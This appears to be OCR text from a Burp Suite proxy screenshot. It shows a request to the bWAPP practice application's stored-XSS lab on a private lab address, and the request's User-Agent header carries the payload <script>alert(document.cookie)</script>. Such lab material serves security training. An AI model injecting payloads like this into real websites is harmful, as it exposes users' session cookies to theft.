 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://192.168.122.129:80 Open browser
Time
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/xss_stored_4.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: <script>alert(document.cookie)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.122.129/bWAPP/portal.php
8 Connection: keep-alive
9 Cookie: security_level=0; PHPSESSID=229a2410c7e618dc35b9f9493697e333
0 Upgrade-Insecure-Requests: 1
1
Inspector
Selection 39 (0x27)
Selected text
<script>alert(document.cookie)</scr
ipt>
Decoded from: Select
<script>alert(document.cookie)</scr
Inspector
Notes